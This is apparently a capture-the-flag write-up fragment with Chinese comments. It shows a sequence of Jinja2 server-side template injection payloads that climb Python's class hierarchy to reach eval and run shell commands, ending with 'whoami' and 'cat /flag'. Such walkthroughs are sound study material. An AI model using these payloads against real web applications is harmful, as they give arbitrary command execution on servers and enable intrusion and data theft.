 {{().__class__.__bases__[0].__subclasses__()}} //查看可用模块
{{().__class__.base__.__subclasses__().index(warnings.catch_warnings)}}//本来想用这条命
令直接查找危险函数 ，结果不让用只好手动数一数
{{().__class__.__bases__[0].__subclasses__()[169].__init__.__globals__.__builtins__['eval']
("__import__('os').popen('whoami').read()")}}//找到危险函数后构造payload尝试执行命
令，发现可以，构造最终答案
{{''.__class__.__mro__[1].__subclasses__()
[169].__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}//
可以直接查到flag竟然没有过滤